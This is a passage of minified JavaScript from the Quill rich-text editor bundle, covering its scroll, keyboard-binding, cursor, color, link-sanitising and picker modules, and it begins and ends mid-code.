a(t,e),s(t,[{key:"batchStart",value:function(){this.batch=!0}},{key:"batchEnd",value:function(){this.batch=!1,this.optimize()}},{key:"deleteAt",value:function(e,n){var r=this.line(e),o=u(r,2),i=o[0],a=o[1],l=this.line(e+n),s=u(l,1),f=s[0];if(c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"deleteAt",this).call(this,e,n),null!=f&&i!==f&&a>0){if(i instanceof y.BlockEmbed||f instanceof y.BlockEmbed)return void this.optimize();if(i instanceof _.default){var p=i.newlineIndex(i.length(),!0);if(p>-1&&(i=i.split(p+1))===f)return void this.optimize()}else if(f instanceof _.default){var d=f.newlineIndex(0);d>-1&&f.split(d+1)}var h=f.children.head instanceof b.default?null:f.children.head;i.moveChildren(f,h),i.remove()}this.optimize()}},{key:"enable",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.domNode.setAttribute("contenteditable",e)}},{key:"formatAt",value:function(e,n,r,o){(null==this.whitelist||this.whitelist[r])&&(c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"formatAt",this).call(this,e,n,r,o),this.optimize())}},{key:"insertAt",value:function(e,n,r){if(null==r||null==this.whitelist||this.whitelist[n]){if(e>=this.length())if(null==r||null==p.default.query(n,p.default.Scope.BLOCK)){var o=p.default.create(this.statics.defaultChild);this.appendChild(o),null==r&&n.endsWith("\n")&&(n=n.slice(0,-1)),o.insertAt(0,n,r)}else{var i=p.default.create(n,r);this.appendChild(i)}else c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,e,n,r);this.optimize()}}},{key:"insertBefore",value:function(e,n){if(e.statics.scope===p.default.Scope.INLINE_BLOT){var r=p.default.create(this.statics.defaultChild);r.appendChild(e),e=r}c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertBefore",this).call(this,e,n)}},{key:"leaf",value:function(e){return this.path(e).pop()||[null,-1]}},{key:"line",value:function(e){return e===this.length()?this.line(e-1):this.descendant(l,e)}},{key:"lines",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Number.MAX_VALUE;return function e(t,n,r){var o=[],i=r;return t.children.forEachAt(n,r,function(t,n,r){l(t)?o.push(t):t instanceof p.default.Container&&(o=o.concat(e(t,n,i))),i-=r}),o}(this,e,t)}},{key:"optimize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!0!==this.batch&&(c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e,n),e.length>0&&this.emitter.emit(h.default.events.SCROLL_OPTIMIZE,e,n))}},{key:"path",value:function(e){return c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"path",this).call(this,e).slice(1)}},{key:"update",value:function(e){if(!0!==this.batch){var n=h.default.sources.USER;"string"===typeof e&&(n=e),Array.isArray(e)||(e=this.observer.takeRecords()),e.length>0&&this.emitter.emit(h.default.events.SCROLL_BEFORE_UPDATE,n,e),c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"update",this).call(this,e.concat([])),e.length>0&&this.emitter.emit(h.default.events.SCROLL_UPDATE,n,e)}}}]),t}(p.default.Scroll);x.blotName="scroll",x.className="ql-editor",x.tagName="DIV",x.defaultChild="block",x.allowedChildren=[m.default,y.BlockEmbed,E.default],t.default=x},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t){var n,r=e===F.keys.LEFT?"prefix":"suffix";return n={key:e,shiftKey:t,altKey:null},o(n,r,/^$/),o(n,"handler",function(n){var r=n.index;e===F.keys.RIGHT&&(r+=n.length+1);var o=this.quill.getLeaf(r);return!(v(o,1)[0]instanceof P.default.Embed)||(e===F.keys.LEFT?t?this.quill.setSelection(n.index-1,n.length+1,A.default.sources.USER):this.quill.setSelection(n.index-1,A.default.sources.USER):t?this.quill.setSelection(n.index,n.length+1,A.default.sources.USER):this.quill.setSelection(n.index+n.length+1,A.default.sources.USER),!1)}),n}function s(e,t){if(!(0===e.index||this.quill.getLength()<=1)){var n=this.quill.getLine(e.index),r=v(n,1),o=r[0],i={};if(0===t.offset){var a=this.quill.getLine(e.index-1),l=v(a,1),u=l[0];if(null!=u&&u.length()>1){var s=o.formats(),c=this.quill.getFormat(e.index-1,1);i=C.default.attributes.diff(s,c)||{}}}var f=/[\uD800-\uDBFF][\uDC00-\uDFFF]$/.test(t.prefix)?2:1;this.quill.deleteText(e.index-f,f,A.default.sources.USER),Object.keys(i).length>0&&this.quill.formatLine(e.index-f,f,i,A.default.sources.USER),this.quill.focus()}}function c(e,t){var n=/^[\uD800-\uDBFF][\uDC00-\uDFFF]/.test(t.suffix)?2:1;if(!(e.index>=this.quill.getLength()-n)){var r={},o=0,i=this.quill.getLine(e.index),a=v(i,1),l=a[0];if(t.offset>=l.length()-1){var u=this.quill.getLine(e.index+1),s=v(u,1),c=s[0];if(c){var f=l.formats(),p=this.quill.getFormat(e.index,1);r=C.default.attributes.diff(f,p)||{},o=c.length()}}this.quill.deleteText(e.index,n,A.default.sources.USER),Object.keys(r).length>0&&this.quill.formatLine(e.index+o-1,n,r,A.default.sources.USER)}}function f(e){var t=this.quill.getLines(e),n={};if(t.length>1){var r=t[0].formats(),o=t[t.length-1].formats();n=C.default.attributes.diff(o,r)||{}}this.quill.deleteText(e,A.default.sources.USER),Object.keys(n).length>0&&this.quill.formatLine(e.index,1,n,A.default.sources.USER),this.quill.setSelection(e.index,A.default.sources.SILENT),this.quill.focus()}function p(e,t){var n=this;e.length>0&&this.quill.scroll.deleteAt(e.index,e.length);var r=Object.keys(t.format).reduce(function(e,n){return P.default.query(n,P.default.Scope.BLOCK)&&!Array.isArray(t.format[n])&&(e[n]=t.format[n]),e},{});this.quill.insertText(e.index,"\n",r,A.default.sources.USER),this.quill.setSelection(e.index+1,A.default.sources.SILENT),this.quill.focus(),Object.keys(t.format).forEach(function(e){null==r[e]&&(Array.isArray(t.format[e])||"link"!==e&&n.quill.format(e,t.format[e],A.default.sources.USER))})}function d(e){return{key:F.keys.TAB,shiftKey:!e,format:{"code-block":!0},handler:function(t){var n=P.default.query("code-block"),r=t.index,o=t.length,i=this.quill.scroll.descendant(n,r),a=v(i,2),l=a[0],u=a[1];if(null!=l){var s=this.quill.getIndex(l),c=l.newlineIndex(u,!0)+1,f=l.newlineIndex(s+u+o),p=l.domNode.textContent.slice(c,f).split("\n");u=0,p.forEach(function(t,i){e?(l.insertAt(c+u,n.TAB),u+=n.TAB.length,0===i?r+=n.TAB.length:o+=n.TAB.length):t.startsWith(n.TAB)&&(l.deleteAt(c+u,n.TAB.length),u-=n.TAB.length,0===i?r-=n.TAB.length:o-=n.TAB.length),u+=t.length+1}),this.quill.update(A.default.sources.USER),this.quill.setSelection(r,o,A.default.sources.SILENT)}}}}function h(e){return{key:e[0].toUpperCase(),shortKey:!0,handler:function(t,n){this.quill.format(e,!n.format[e],A.default.sources.USER)}}}function y(e){if("string"===typeof e||"number"===typeof e)return y({key:e});if("object"===("undefined"===typeof e?"undefined":m(e))&&(e=(0,_.default)(e,!1)),"string"===typeof e.key)if(null!=F.keys[e.key.toUpperCase()])e.key=F.keys[e.key.toUpperCase()];else{if(1!==e.key.length)return null;e.key=e.key.toUpperCase().charCodeAt(0)}return e.shortKey&&(e[q]=e.shortKey,delete e.shortKey),e}Object.defineProperty(t,"__esModule",{value:!0}),t.SHORTKEY=t.default=void 0;var m="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),b=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),g=n(21),_=r(g),w=n(11),E=r(w),x=n(3),O=r(x),k=n(2),S=r(k),T=n(20),C=r(T),j=n(0),P=r(j),N=n(5),A=r(N),I=n(10),L=r(I),M=n(9),R=r(M),D=(0,L.default)("quill:keyboard"),q=/Mac/i.test(navigator.platform)?"metaKey":"ctrlKey",F=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.bindings={},Object.keys(r.options.bindings).forEach(function(t){("list autofill"!==t||null==e.scroll.whitelist||e.scroll.whitelist.list)&&r.options.bindings[t]&&r.addBinding(r.options.bindings[t])}),r.addBinding({key:t.keys.ENTER,shiftKey:null},p),r.addBinding({key:t.keys.ENTER,metaKey:null,ctrlKey:null,altKey:null},function(){}),/Firefox/i.test(navigator.userAgent)?(r.addBinding({key:t.keys.BACKSPACE},{collapsed:!0},s),r.addBinding({key:t.keys.DELETE},{collapsed:!0},c)):(r.addBinding({key:t.keys.BACKSPACE},{collapsed:!0,prefix:/^.?$/},s),r.addBinding({key:t.keys.DELETE},{collapsed:!0,suffix:/^.?$/},c)),r.addBinding({key:t.keys.BACKSPACE},{collapsed:!1},f),r.addBinding({key:t.keys.DELETE},{collapsed:!1},f),r.addBinding({key:t.keys.BACKSPACE,altKey:null,ctrlKey:null,metaKey:null,shiftKey:null},{collapsed:!0,offset:0},s),r.listen(),r}return l(t,e),b(t,null,[{key:"match",value:function(e,t){return t=y(t),!["altKey","ctrlKey","metaKey","shiftKey"].some(function(n){return!!t[n]!==e[n]&&null!==t[n]})&&t.key===(e.which||e.keyCode)}}]),b(t,[{key:"addBinding",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=y(e);if(null==r||null==r.key)return D.warn("Attempted to add invalid keyboard binding",r);"function"===typeof t&&(t={handler:t}),"function"===typeof n&&(n={handler:n}),r=(0,O.default)(r,t,n),this.bindings[r.key]=this.bindings[r.key]||[],this.bindings[r.key].push(r)}},{key:"listen",value:function(){var e=this;this.quill.root.addEventListener("keydown",function(n){if(!n.defaultPrevented){var r=n.which||n.keyCode,o=(e.bindings[r]||[]).filter(function(e){return t.match(n,e)});if(0!==o.length){var i=e.quill.getSelection();if(null!=i&&e.quill.hasFocus()){var a=e.quill.getLine(i.index),l=v(a,2),u=l[0],s=l[1],c=e.quill.getLeaf(i.index),f=v(c,2),p=f[0],d=f[1],h=0===i.length?[p,d]:e.quill.getLeaf(i.index+i.length),y=v(h,2),b=y[0],g=y[1],_=p instanceof P.default.Text?p.value().slice(0,d):"",w=b instanceof P.default.Text?b.value().slice(g):"",x={collapsed:0===i.length,empty:0===i.length&&u.length()<=1,format:e.quill.getFormat(i),offset:s,prefix:_,suffix:w};o.some(function(t){if(null!=t.collapsed&&t.collapsed!==x.collapsed)return!1;if(null!=t.empty&&t.empty!==x.empty)return!1;if(null!=t.offset&&t.offset!==x.offset)return!1;if(Array.isArray(t.format)){if(t.format.every(function(e){return null==x.format[e]}))return!1}else if("object"===m(t.format)&&!Object.keys(t.format).every(function(e){return!0===t.format[e]?null!=x.format[e]:!1===t.format[e]?null==x.format[e]:(0,E.default)(t.format[e],x.format[e])}))return!1;return!(null!=t.prefix&&!t.prefix.test(x.prefix))&&(!(null!=t.suffix&&!t.suffix.test(x.suffix))&&!0!==t.handler.call(e,i,x))})&&n.preventDefault()}}}})}}]),t}(R.default);F.keys={BACKSPACE:8,TAB:9,ENTER:13,ESCAPE:27,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46},F.DEFAULTS={bindings:{bold:h("bold"),italic:h("italic"),underline:h("underline"),indent:{key:F.keys.TAB,format:["blockquote","indent","list"],handler:function(e,t){if(t.collapsed&&0!==t.offset)return!0;this.quill.format("indent","+1",A.default.sources.USER)}},outdent:{key:F.keys.TAB,shiftKey:!0,format:["blockquote","indent","list"],handler:function(e,t){if(t.collapsed&&0!==t.offset)return!0;this.quill.format("indent","-1",A.default.sources.USER)}},"outdent backspace":{key:F.keys.BACKSPACE,collapsed:!0,shiftKey:null,metaKey:null,ctrlKey:null,altKey:null,format:["indent","list"],offset:0,handler:function(e,t){null!=t.format.indent?this.quill.format("indent","-1",A.default.sources.USER):null!=t.format.list&&this.quill.format("list",!1,A.default.sources.USER)}},"indent code-block":d(!0),"outdent code-block":d(!1),"remove tab":{key:F.keys.TAB,shiftKey:!0,collapsed:!0,prefix:/\t$/,handler:function(e){this.quill.deleteText(e.index-1,1,A.default.sources.USER)}},tab:{key:F.keys.TAB,handler:function(e){this.quill.history.cutoff();var t=(new S.default).retain(e.index).delete(e.length).insert("\t");this.quill.updateContents(t,A.default.sources.USER),this.quill.history.cutoff(),this.quill.setSelection(e.index+1,A.default.sources.SILENT)}},"list empty enter":{key:F.keys.ENTER,collapsed:!0,format:["list"],empty:!0,handler:function(e,t){this.quill.format("list",!1,A.default.sources.USER),t.format.indent&&this.quill.format("indent",!1,A.default.sources.USER)}},"checklist enter":{key:F.keys.ENTER,collapsed:!0,format:{list:"checked"},handler:function(e){var t=this.quill.getLine(e.index),n=v(t,2),r=n[0],o=n[1],i=(0,O.default)({},r.formats(),{list:"checked"}),a=(new S.default).retain(e.index).insert("\n",i).retain(r.length()-o-1).retain(1,{list:"unchecked"});this.quill.updateContents(a,A.default.sources.USER),this.quill.setSelection(e.index+1,A.default.sources.SILENT),this.quill.scrollIntoView()}},"header enter":{key:F.keys.ENTER,collapsed:!0,format:["header"],suffix:/^$/,handler:function(e,t){var n=this.quill.getLine(e.index),r=v(n,2),o=r[0],i=r[1],a=(new S.default).retain(e.index).insert("\n",t.format).retain(o.length()-i-1).retain(1,{header:null});this.quill.updateContents(a,A.default.sources.USER),this.quill.setSelection(e.index+1,A.default.sources.SILENT),this.quill.scrollIntoView()}},"list autofill":{key:" ",collapsed:!0,format:{list:!1},prefix:/^\s*?(\d+\.|-|\*|\[ ?\]|\[x\])$/,handler:function(e,t){var n=t.prefix.length,r=this.quill.getLine(e.index),o=v(r,2),i=o[0],a=o[1];if(a>n)return!0;var l=void 0;switch(t.prefix.trim()){case"[]":case"[ ]":l="unchecked";break;case"[x]":l="checked";break;case"-":case"*":l="bullet";break;default:l="ordered"}this.quill.insertText(e.index," ",A.default.sources.USER),this.quill.history.cutoff();var u=(new S.default).retain(e.index-a).delete(n+1).retain(i.length()-2-a).retain(1,{list:l});this.quill.updateContents(u,A.default.sources.USER),this.quill.history.cutoff(),this.quill.setSelection(e.index-n,A.default.sources.SILENT)}},"code exit":{key:F.keys.ENTER,collapsed:!0,format:["code-block"],prefix:/\n\n$/,suffix:/^\s+$/,handler:function(e){var t=this.quill.getLine(e.index),n=v(t,2),r=n[0],o=n[1],i=(new S.default).retain(e.index+r.length()-o-2).retain(1,{"code-block":null}).delete(1);this.quill.updateContents(i,A.default.sources.USER)}},"embed left":u(F.keys.LEFT,!1),"embed left shift":u(F.keys.LEFT,!0),"embed right":u(F.keys.RIGHT,!1),"embed right shift":u(F.keys.RIGHT,!0)}},t.default=F,t.SHORTKEY=q},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(0),f=r(c),p=n(7),d=r(p),h=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.selection=n,r.textNode=document.createTextNode(t.CONTENTS),r.domNode.appendChild(r.textNode),r._length=0,r}return a(t,e),s(t,null,[{key:"value",value:function(){}}]),s(t,[{key:"detach",value:function(){null!=this.parent&&this.parent.removeChild(this)}},{key:"format",value:function(e,n){if(0!==this._length)return u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n);for(var r=this,o=0;null!=r&&r.statics.scope!==f.default.Scope.BLOCK_BLOT;)o+=r.offset(r.parent),r=r.parent;null!=r&&(this._length=t.CONTENTS.length,r.optimize(),r.formatAt(o,t.CONTENTS.length,e,n),this._length=0)}},{key:"index",value:function(e,n){return e===this.textNode?0:u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"index",this).call(this,e,n)}},{key:"length",value:function(){return this._length}},{key:"position",value:function(){return[this.textNode,this.textNode.data.length]}},{key:"remove",value:function(){u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"remove",this).call(this),this.parent=null}},{key:"restore",value:function(){if(!this.selection.composing&&null!=this.parent){var e=this.textNode,n=this.selection.getNativeRange(),r=void 0,o=void 0,i=void 0;if(null!=n&&n.start.node===e&&n.end.node===e){var a=[e,n.start.offset,n.end.offset];r=a[0],o=a[1],i=a[2]}for(;null!=this.domNode.lastChild&&this.domNode.lastChild!==this.textNode;)this.domNode.parentNode.insertBefore(this.domNode.lastChild,this.domNode);if(this.textNode.data!==t.CONTENTS){var u=this.textNode.data.split(t.CONTENTS).join("");this.next instanceof d.default?(r=this.next.domNode,this.next.insertAt(0,u),this.textNode.data=t.CONTENTS):(this.textNode.data=u,this.parent.insertBefore(f.default.create(this.textNode),this),this.textNode=document.createTextNode(t.CONTENTS),this.domNode.appendChild(this.textNode))}if(this.remove(),null!=o){var s=[o,i].map(function(e){return Math.max(0,Math.min(r.data.length,e-1))}),c=l(s,2);return o=c[0],i=c[1],{startNode:r,startOffset:o,endNode:r,endOffset:i}}}}},{key:"update",value:function(e,t){var n=this;if(e.some(function(e){return"characterData"===e.type&&e.target===n.textNode})){var r=this.restore();r&&(t.range=r)}}},{key:"value",value:function(){return""}}]),t}(f.default.Embed);h.blotName="cursor",h.className="ql-cursor",h.tagName="span",h.CONTENTS="\ufeff",t.default=h},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=n(0),u=r(l),s=n(4),c=r(s),f=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),t}(u.default.Container);f.allowedChildren=[c.default,s.BlockEmbed,f],t.default=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.ColorStyle=t.ColorClass=t.ColorAttributor=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"value",value:function(e){var n=l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"value",this).call(this,e);return n.startsWith("rgb(")?(n=n.replace(/^[^\d]+/,"").replace(/[^\d]+$/,""),"#"+n.split(",").map(function(e){return("00"+parseInt(e).toString(16)).slice(-2)}).join("")):n}}]),t}(s.default.Attributor.Style),f=new s.default.Attributor.Class("color","ql-color",{scope:s.default.Scope.INLINE}),p=new c("color","color",{scope:s.default.Scope.INLINE});t.ColorAttributor=c,t.ColorClass=f,t.ColorStyle=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e,t){var n=document.createElement("a");n.href=e;var r=n.href.slice(0,n.href.indexOf(":"));return t.indexOf(r)>-1}Object.defineProperty(t,"__esModule",{value:!0}),t.sanitize=t.default=void 0;var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(6),c=function(e){return e&&e.__esModule?e:{default:e}}(s),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),l(t,[{key:"format",value:function(e,n){if(e!==this.statics.blotName||!n)return u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n);n=this.constructor.sanitize(n),this.domNode.setAttribute("href",n)}}],[{key:"create",value:function(e){var n=u(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return e=this.sanitize(e),n.setAttribute("href",e),n.setAttribute("target","_blank"),n}},{key:"formats",value:function(e){return e.getAttribute("href")}},{key:"sanitize",value:function(e){return a(e,this.PROTOCOL_WHITELIST)?e:this.SANITIZED_URL}}]),t}(c.default);f.blotName="link",f.tagName="A",f.SANITIZED_URL="about:blank",f.PROTOCOL_WHITELIST=["http","https","mailto","tel"],t.default=f,t.sanitize=a},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){e.setAttribute(t,!("true"===e.getAttribute(t)))}Object.defineProperty(t,"__esModule",{value:!0});var a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(23),s=r(u),c=n(107),f=r(c),p=0,d=function(){function e(t){var n=this;o(this,e),this.select=t,this.container=document.createElement("span"),this.buildPicker(),this.select.style.display="none",this.select.parentNode.insertBefore(this.container,this.select),this.label.addEventListener("mousedown",function(){n.togglePicker()}),this.label.addEventListener("keydown",function(e){switch(e.keyCode){case s.default.keys.ENTER:n.togglePicker();break;case s.default.keys.ESCAPE:n.escape(),e.preventDefault()}}),this.select.addEventListener("change",this.update.bind(this))}return l(e,[{key:"togglePicker",value:function(){this.container.classList.toggle("ql-expanded"),i(this.label,"aria-expanded"),i(this.options,"aria-hidden")}},{key:"buildItem",value:function(e){var t=this,n=document.createElement("span");return n.tabIndex="0",n.setAttribute("role","button"),n.classList.add("ql-picker-item"),e.hasAttribute("value")&&n.setAttribute("data-value",e.getAttribute("value")),e.textContent&&n.setAttribute("data-label",e.textContent),n.addEventListener("click",function(){t.selectItem(n,!0)}),n.addEventListener("keydown",function(e){switch(e.keyCode){case s.default.keys.ENTER:t.selectItem(n,!0),e.preventDefault();break;case s.default.keys.ESCAPE:t.escape(),e.preventDefault()}}),n}},{key:"buildLabel",value:function(){var e=document.createElement("span");return e.classList.add("ql-picker-label"),e.innerHTML=f.default,e.tabIndex="0",e.setAttribute("role","button"),e.setAttribute("aria-expanded","false"),this.container.appendChild(e),e}},{key:"buildOptions",value:function(){var e=this,t=document.createElement("span");t.classList.add("ql-picker-options"),t.setAttribute("aria-hidden","true"),t.tabIndex="-1",t.id="ql-picker-options-"+p,p+=1,this.label.setAttribute("aria-controls",t.id),this.options=t,[].slice.call(this.select.options).forEach(function(n){var r=e.buildItem(n);t.appendChild(r),!0===n.selected&&e.selectItem(r)}),this.container.appendChild(t)}},{key:"buildPicker",value:function(){var e=this;[].slice.call(this.select.attributes).forEach(function(t){e.container.setAttribute(t.name,t.value)}),this.container.classList.add("ql-picker"),this.label=this.buildLabel(),this.buildOptions()}},{key:"escape",value:function(){var e=this;this.close(),setTimeout(function(){return e.label.focus()},1)}},{key:"close",value:function(){this.container.classList.remove("ql-expanded"),this.label.setAttribute("aria-expanded","false"),this.options.setAttribute("aria-hidden","true")}},{key:"selectItem",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.container.querySelector(".ql-selected");if(e!==n&&(null!=n&&n.classList.remove("ql-selected"),null!=e&&(e.classList.add("ql-selected"),this.select.selectedIndex=[].indexOf.call(e.parentNode.children,e),e.hasAttribute("data-value")?this.label.setAttribute("data-value",e.getAttribute("data-value")):this.label.removeAttribute("data-value"),e.hasAttribute("data-label")?this.label.setAttribute("data-label",e.getAttribute("data-label")):this.label.removeAttribute("data-label"),t))){if("function"===typeof Event)this.select.dispatchEvent(new Event("change"));else if("object"===("undefined"===typeof Event?"undefined":a(Event))){var r=document.createEvent("Event");r.initEvent("change",!0,!0),this.select.dispatchEvent(r)}this.close()}}},{key:"update",value:function(){var e=void 0;if(this.select.selectedIndex>-1){var t=this.container.querySelector(".ql-picker-options").children[this.select.selectedIndex];e=this.select.options[this.select.selectedIndex],this.selectItem(t)}else this.selectItem(null);var n=null!=e&&e!==this.select.querySelector("option[selected]");this.label.classList.toggle("ql-active",n)}}]),e}();t.default=d},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var 